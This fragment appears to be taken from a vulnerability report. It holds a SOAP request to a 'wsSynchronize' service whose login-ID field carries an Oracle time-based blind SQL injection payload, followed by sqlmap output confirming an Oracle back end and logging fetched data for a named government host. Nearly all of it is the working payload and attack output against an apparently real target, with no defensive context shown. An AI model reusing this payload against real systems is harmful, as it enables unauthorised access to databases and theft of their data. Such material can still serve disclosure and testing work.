 <soapenv:Header/>
<soapenv:Body>
<web:wsSynchronize soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/
encoding/">
<strXml xsi:type="xsd:string">1</strXml>
<strLoginId xsi:type="xsd:string">1' AND 7237=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(99)||CHR(79)||CHR(71)||CHR(103),5) AND 'TBWa'='TBWa</strLoginId>
<strPwd xsi:type="xsd:string">1</strPwd>
<strKey xsi:type="xsd:string">1</strKey>
<hasZip xsi:type="xsd:string">1</hasZip>
</web:wsSynchronize>
</soapenv:Body>
</soapenv:Envelope>
---
[16:29:42] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:29:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:29:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xxgk.lyg.gov.cn'
[*] shutting down at 16:29:42